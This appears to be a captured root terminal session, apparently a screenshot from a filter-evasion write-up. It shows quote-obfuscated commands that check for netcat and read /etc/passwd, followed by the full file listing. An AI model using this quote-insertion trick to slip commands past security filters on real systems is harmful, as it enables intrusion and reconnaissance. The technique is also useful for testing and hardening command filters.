 root@VM-0-13-debian:~# /'b'i'n'/'w'h'i'c'h' 'n'c
/bin/nc
root@VM-0-13-debian:~# /'b'i'n'/'c'a't' /'e't'c'/'p'a's's'w'd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/fal
se
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/
false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
zookeeper:x:107:111:ZooKeeper,,,:/var/lib/zookeeper:/bin/false